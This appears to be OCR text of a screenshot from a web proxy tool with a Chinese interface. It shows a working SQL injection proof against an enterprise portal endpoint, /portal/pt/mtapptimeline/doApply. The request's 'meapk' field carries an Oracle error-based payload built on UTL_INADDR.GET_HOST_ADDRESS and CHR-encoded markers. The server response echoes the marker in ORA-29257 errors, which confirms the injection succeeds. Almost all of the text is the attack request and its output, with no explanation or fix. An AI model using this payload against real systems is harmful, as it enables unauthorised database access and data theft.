 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /portal/pt/mtapptimeline/doApply HTTP/1.1
2 Host: ? 隐私模式 :7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Content-Length auto : 225
7 Content-Type: application/x-www-form-urlencoded
8
9 pageId=login&meapk=l' AND 7722=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||
CHR(106)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7722=7722) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(113)||CHR(120)||CHR (120)||CHR(98)||CHR(113))-- Jvzs
3617bytes / 142ms 美化 HEX 渲染 编码 qzjbq1qxxbq 详情
qzjbq1qxxbq Aa ab .* 1 of 1
62 <div class="close
63 </td>
64 <td class="rightheadborderdiv"></td>
65 </tr>
66 <tr>
67 <td class="leftbodyborderdiv"></td>
68 <td valign="top" height="164px" class="centerbodydiv">
69 <div class="dialog_content" style="overflow: hidden;">
70 <div class="message_contentdiv" style="height: 129px;">
71 <div class="message_leftdiv">
72 <img src="/lfw/frame/device_pc/themes/webclassic/ui/ctrl/dialog/
images/tip1.png">
73 </div>
74 <div class="message_rightdiv">
75 <div style="margin-top:52px;width:100%;position:relative;
overflow-y:auto;">
76 ORA-29257: 未知的主机 qzjbq1qxxbq
77 ORA-06512: 在 "SYS.UTL_INADDR", line 19
78 ORA-06512: 在 "SYS.UTL_INADDR", line 40
79 ORA-06512: 在 line 1
80
81